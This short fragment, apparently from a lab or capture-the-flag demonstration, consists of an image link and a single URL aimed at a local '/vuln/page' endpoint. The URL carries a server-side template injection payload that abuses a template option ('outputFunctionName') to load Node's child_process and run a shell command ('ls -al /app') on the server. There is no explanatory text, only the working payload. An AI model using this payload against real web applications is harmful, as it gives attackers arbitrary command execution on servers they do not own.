 http://127.0.0.1:3000/vuln/page?id=2&settings[view options][outputFunctionName]=x;__append('<pre>'+global.process.mainModule.constructor._load('child_process').execSync('ls -al /app').toString()+'</pre>');var y